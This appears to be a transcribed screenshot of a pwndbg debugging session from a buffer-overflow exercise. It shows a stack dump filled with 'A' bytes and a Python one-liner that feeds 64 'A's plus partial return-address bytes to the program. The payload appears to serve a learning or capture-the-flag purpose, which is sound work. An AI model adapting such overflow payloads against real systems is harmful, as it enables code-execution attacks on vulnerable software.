 pwndbg> x/20gx $rbp-0x50
0x7fffffffe610: 0x4141414141414141 0x4141414141414141
0x7fffffffe620: 0x4141414141414141 0x4141414141414141
0x7fffffffe630: 0x4141414141414141 0x4141414141414141
0x7fffffffe640: 0x4141414141414141 0x4141414141414141
0x7fffffffe650: 0x0000000040069dc2 0x0000000000000000
0x7fffffffe660: 0x0000000000000001 0x00007ffff7d8fd62
0x7fffffffe670: 0x0000000000000000 0x00007fffffffe6b0
0x7fffffffe680: 0x0000000000000000 0x00007ffff7ffdbc8
0x7fffffffe690: 0x0400000100003e00 0x0000000000400569
0x7fffffffe6a0: 0x0000000000000000 0x0000000000400546
pwndbg> r <<< $(python3 -c "print('A' * 64 + '\x9d\x06\x40')")